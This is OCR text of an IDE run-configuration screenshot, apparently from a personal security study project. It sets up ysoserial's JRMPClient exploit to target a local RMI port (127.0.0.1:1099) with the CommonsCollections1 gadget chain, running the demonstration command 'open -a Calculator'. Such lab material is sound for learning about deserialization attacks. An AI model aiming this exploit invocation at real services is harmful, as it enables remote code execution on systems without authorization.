 Run/Debug Configurations
Application
ysosserial
Name: ysosserial Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options ⌥M
java 8 SDK of 'ysoseri ysoserial.exploit.JRMPClient
127.0.0.1 1099 CommonsCollections1 "open -a Calculator"
Press ⌥ for field hints
Working directory: sers/ocean/Cybersecurity/Java_project/ysoserial-0
Environment variables: Environment variables or .env files
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started
Edit configuration templates...
? Run Cancel Apply OK